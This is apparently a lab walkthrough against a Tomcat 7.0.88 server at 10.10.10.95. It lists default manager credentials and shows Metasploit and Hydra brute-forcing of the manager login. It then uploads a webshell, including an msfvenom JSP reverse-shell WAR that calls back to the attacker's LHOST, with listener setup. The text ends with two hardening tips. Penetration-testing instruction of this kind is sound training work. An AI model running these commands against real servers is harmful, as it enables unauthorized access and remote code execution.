This time we will enumerate Apache Tomcat/7.0.88, brute force the login and upload a webshell. The most interesting path of Tomcat is /manager/html, inside that path you can upload and deploy war files (execute code). But this path is protected by basic TTP auth, the most common credentials are:
- admin:admin
- tomcat:tomcat
- admin:<NOTHING>
- admin:s3cr3t
- tomcat:s3cr3t
- admin:tomcat
Metasploit
1. Start Metasploit Framework
- sudo msfdb run

2. We will brute force using “auxiliary/scanner/http/tomcat_mgr_login”
- use auxiliary/scanner/http/tomcat_mgr_login
- show options
3. Set the remote host, and, run the module. If you need to use a different wordlist you can modify the USER_FILE & USERPASS_FILE variables. I’d use default. If the admin page uses other port than 8080 you should also change that.
- set RHOSTS 10.10.10.95
- exploit

NOTE: This user/pass files will test for default known passwords. We got a successful match (tomcat/s3cret)
4. Having the credentials now we can use “exploit/multi/http/tomcat_mgr_upload” to upload a web shell, and, get a connection back
- use exploit/multi/http/tomcat_mgr_upload
- show options

5. Set the RHOST, RPORT, URI, HttpPassword, HttpUsername & the listening interface LHOST
- set RHOSTS 10.10.10.95
- set RPORT 8080
- set HttpPassword s3cret
- set HttpUsername tomcat
- set LHOST 10.10.14.10
- exploit


6. We got a session, now inspect what user type you got, in this case we got nt authority\system
- sysinfo
- shell
- whoami
Hydra

1. You can also use hydra to brute force
- hydra -C /usr/share/seclists/Passwords/Default-Credentials/tomcat-betterdefaultpasslist.txt http-get://10.10.10.95:8080/manager/html
Extra

1. We can manually create a MSFVenom payload and upload it ourselves. So, the first step is logging into the web console with the credentials we just got
- http://10.10.10.95:8080/manager/html
- tomcat/s3cret
2. Once logged in, scroll down to find “Deploy” section, this is the place where we will upload our web shell, using .war file


3. Create the .war payload using MSFvenom
- msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.10 LPORT=9999 -f war -o rshell.war
- ls -l rshell.war

4. Start a Metasploit listener
- sudo msfdb run
- exploit/multi/handler
- show options

5. Set the payload and its options
- set payload java/jsp_shell_reverse_tcp
- set LHOST 10.10.14.10
- set LPORT 9999
- exploit

6. Now, upload the war file to the Apache Tomcat manager deploy section, then click deploy. The script will appear under application section in the same page

7. Click on it, and wait for the connection back
- whoami

Note: If by any chance the .war file displays a 404 code back. You can repeat the same steps, but, instead of uploading the .war file, from kali extract its contents and upload .jsp file
- unzip rshell.war
Recommendation
- Don’t run the application as nt authority\system
- Never use default credentials
Trackbacks/Pingbacks